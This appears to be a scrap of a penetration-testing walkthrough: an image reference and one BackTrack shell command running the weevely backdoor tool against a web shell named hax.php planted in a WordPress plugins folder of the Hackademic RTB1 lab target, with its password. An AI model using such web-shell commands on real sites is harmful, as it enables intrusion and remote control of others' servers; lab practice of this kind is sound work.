 root@bt:/pentest/backdoors/web/weevely#./main.py -t -uhttp://hack-test.com/Hackademic_RTB1/wp-content/plugins/hax.php -pkoko